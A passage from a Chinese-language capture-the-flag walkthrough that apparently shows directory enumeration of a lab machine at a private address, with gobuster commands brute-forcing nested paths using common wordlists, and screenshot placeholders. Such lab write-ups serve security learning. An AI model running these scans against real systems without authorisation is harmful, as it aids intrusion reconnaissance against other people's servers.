\n```\n\n\n\nemmm..没扫出东西来,换个扫描器换个字典\n\n```bash\ngobuster dir -r -u http://192.168.31.109/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt\n```\n\n\n\ngobuster速度很快,但是扫描结果看着没dirsearch看着舒服\n\n扫出一个gate目录,发现还是没东西,继续向下爆破二级目录\n\n```bash\ngobuster dir -r -u http://192.168.31.109/gate -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50\n```\n\n\n\n\n\n还是没东西,继续向下爆破三级目录,没东西了\n\n\n\n换个字典,继续爆破\n\n```bash\ngobuster dir -r -u http://192.168.31.109/gate/cerberus -w /usr/share/wordlists/rockyou.txt -t 50 --no-error\n```\n\n似乎有点东西了,继续向下\n\n\n\n又发现几个目录,毫无用处...\n\n\n\n看了wp,真是日了狗了,还得是你啊dirb\n\n